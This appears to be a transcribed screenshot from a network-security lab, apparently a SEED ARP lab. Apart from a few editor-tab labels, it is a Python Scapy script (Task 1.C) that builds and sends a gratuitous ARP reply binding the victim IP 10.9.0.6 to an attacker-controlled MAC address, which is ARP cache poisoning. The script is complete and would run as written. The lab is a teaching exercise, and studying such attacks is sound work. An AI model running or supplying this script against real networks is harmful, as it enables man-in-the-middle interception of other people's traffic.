 Open
Task_1.C_Code
~/Desktop/Labsetup/volumes/lab 3
Save
Task 1.A Code
Task_1.B_Code.py
Task_1.C_Code
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 #B's IP address
5 IP_V       = "10.9.0.6"
6
7 #Attacker M's MAC address
8 MAC_T_fake = "02:42:0a:09:00:69"
9
10 #Broadcast MAC address
11 MAC_B = "ff:ff:ff:ff:ff:ff"
12
13 # Constructing Gratuitous ARP packet
14 ether  = Ether(src = MAC_T_fake, dst = MAC_B)
15 arp    = ARP(psrc  = IP_V , hwsrc = MAC_T_fake,
16              pdst  = IP_V , hwdst = MAC_B)
17 arp.op = 2   # Reply
18
19 frame  = ether/arp
20 sendp(frame)
21
22